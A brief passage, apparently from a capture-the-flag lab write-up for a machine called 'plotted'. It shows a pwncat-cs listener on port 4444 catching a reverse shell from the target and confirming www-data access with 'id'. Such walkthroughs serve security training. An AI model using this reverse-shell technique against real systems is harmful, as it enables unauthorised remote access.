 root@ip-10-10-155-187:~/plottedtms# pwncat-cs :4444
/usr/local/lib/python3.9/dist-packages/paramiko/transport.py:178: CryptographyDeprecationWarning: Blowfish has been deprecated
'class': algorithms.Blowfish,
[01:38:05] Welcome to pwncat 🐈!
[01:38:20] received connection from 10.10.191.193:49290
[01:38:20] 0.0.0.0:4444: upgrading from /usr/bin/dash to /usr/bin/bash
[01:38:21] 10.10.191.193:49290: registered new host w/ db
(local) pwncat$
(remote) www-data@plotted:/$ id
uid=33(www-data) gid=33(www-data) groups=33(www-data)
(remote) www-data@plotted:/$